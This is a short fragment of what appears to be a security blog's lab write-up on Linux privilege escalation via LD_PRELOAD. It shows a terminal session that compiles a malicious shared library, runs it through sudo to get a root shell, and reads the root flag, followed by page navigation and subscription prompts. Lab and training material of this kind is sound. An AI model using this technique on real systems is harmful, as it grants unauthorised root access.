 jed@keldagrim:/tmp$ gcc -fPIC -shared -o shell.so exploit.c -nostartfiles
exploit.c: In function ‘_init’:
exploit.c:5:1: warning: implicit declaration of function ‘setgid’; did you mean ‘setenv’? [-Wimplicit-function-declaration]
 setgid(0);
 ^~~~~~
 setenv
exploit.c:6:1: warning: implicit declaration of function ‘setuid’; did you mean ‘setenv’? [-Wimplicit-function-declaration]
 setuid(0);
 ^~~~~~
 setenv
jed@keldagrim:/tmp$ sudo LD_PRELOAD=/tmp/shell.so ps
# id
uid=0(root) gid=0(root) groups=0(root)
# wc -c /root/root.txt
38 /root/root.txt
Introduction
Shared Libraries
LD_Preload
Lab setup
Introduction
Shared Libraries
Subscribe To Blog Via Email
Email Address
Subscribe
Join Our Training Programs
IGNITE
JOIN OUR CYBER